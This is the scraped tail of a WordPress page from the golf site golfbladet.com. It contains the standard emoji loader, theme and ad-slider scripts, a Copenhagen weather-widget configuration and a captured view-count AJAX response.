{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":75,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[-0.5,31.10000000000000142108547152020037174224853515625],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769234400,"day_name":"l\u00f8r","day_temp":[-0,31],"owm_day_index":0},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,31],"owm_day_index":6},{"timestamp":1769385600,"day_name":"man","day_temp":[1,33],"owm_day_index":14},{"timestamp":1769472000,"day_name":"tirs","day_temp":[1,33],"owm_day_index":22},{"timestamp":1769558400,"day_name":"ons","day_temp":[2,35],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5184]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"5184":104}